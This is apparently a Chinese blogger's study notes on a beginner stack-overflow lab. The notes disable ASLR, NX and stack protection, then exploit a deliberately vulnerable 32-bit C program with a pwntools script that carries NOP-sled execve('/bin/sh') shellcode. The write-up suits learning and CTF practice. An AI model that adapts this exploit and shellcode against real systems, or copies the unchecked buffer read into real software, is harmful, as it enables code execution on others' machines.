有些技术再也记不住了。所以记录笔记,下面这个文档写的蛮好的,不过我实际情况和他稍有不同,特此记录pwn溢出入门案例,信息安全https://saucer-man.com/information_security/177.html

这里面的例子是常见的栈溢出,例子代码就是如上文中的代码,为了测试方便,如上面作者一样,关闭ASLR ,关闭PIE,这个操作都一样。



ret2shellcode,即控制程序执行 shellcode代码。shellcode 指的是用于完成某个功能的汇编代码,常见的功能主要是获取目标系统的 shell。一般来说,shellcode 需要我们自己填充。这其实是另外一种典型的利用方法,即此时我们需要自己去填充一些可执行的代码。在栈溢出的基础上,要想执行 shellcode,需要对应的 binary 在运行时,shellcode 所在的区域具有可执行权限。也就是说需要关闭NX防护

# 查看ASLR是否开启

cat /proc/sys/kernel/randomize_va_space

# 关闭ASLR

sudo su

echo 0 > /proc/sys/kernel/randomize_va_space

# 开启系统转储查看是否开启:

ulimit -c (如果是0就是关着的)

# 开启转储

ulimit -c unlimited

# 设置转储文件位置为/tmp文件夹下面

sudo su

sudo sh -c 'echo "/tmp/core.%t" > /proc/sys/kernel/core_pattern'#include <stdio.h>

#include <unistd.h>

void readbuf()

{

char buffer[100];

read(0, buffer, 200);

}

int main(int argc, char *argv[])

{

readbuf();

write(1, "Hello, PWN!\n", 12);

return 0;

}

编译参数 ,这里使用32位,64位汇编码和32位有很大的不同,使用32位可以降低一下分析难度

gcc -O0 -no-pie -m32 -fno-stack-protector -z execstack -o test test.c

使用cyclic字符串生成工具生成一个字符串,也可以使用其他pwn 字符串生成 工具,这种工具主要目的是为了计算字符串起始地址到崩溃的栈地址的长度

gdb 调试test,然后输入字符串,可以看到崩溃在eip 0x62616164(daad)

cyclic 测算结果112个字节 ,当然除了使用cyclic这种计算方式,也可以使用ida打开反汇编来记性计算,或者动态调试来计算。只是难度稍高

这里有的博客说gdb和真实环境测算结果是不一样,我使用转储测试一下,结果确实不同

这个是正常跑的时候,通过转储发给gdb调试

我们可以看到buffer首地址在0xffffd4d8+4的位置,也就是ecx的位置0xffffd4dc

这个是直接gdb调试的时候 ,可以看到buffer首地址在0xffffd498+4的位置,也就是ECX的地址0xffffd49c确实会有不同

直接gdb调试buffer首地址

编写这样的代码,其中buff_addr我们可以替换上述的gdb调试的地址和转储发现的地址,再次测试哪种是真实的情况,其中\x90是雪橇字符,在不使用雪橇字符的情况下有时候会不成功。

如果buff_addr无法计算精准(实际可能没有调试环境)可以把\x90的字符串拉长,然后增加bufffer的地址,前提是总长度在溢出padding计算长度范围

from pwn import *

proc = process('./test1')

shellcode = "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

shellcode += "\x31\xc9\xf7\xe1\x51\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80"

buff_addr = p32(0xffffd4dc)

payload = shellcode + 'B'*(112 - len(shellcode)) + buff_addr

proc.send(payload)

proc.interactive()

使用0xffffd4dc地址测试成功 ,说明gdb直接调试确实是不行的

ret2shellcode的整理利用原理如下图,属于最理想的一种情况:

文章来源:https://www.toymoban.com/news/detail-431248.html

文章来源地址https://www.toymoban.com/news/detail-431248.html

文章来源地址https://www.toymoban.com/news/detail-431248.html

到了这里,关于字符串溢出(pwn溢出)--ret2shellcode的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![【PWN · IntegerOverflow & ret2text】[BJDCTF 2020]babystack2.0](https://imgs.yssmx.com/Uploads/2024/02/460972-1.png)

![【pwn】[SWPUCTF 2022 新生赛]InfoPrinter--格式化字符串漏洞,got表劫持,data段修改](https://imgs.yssmx.com/Uploads/2024/02/720253-1.png)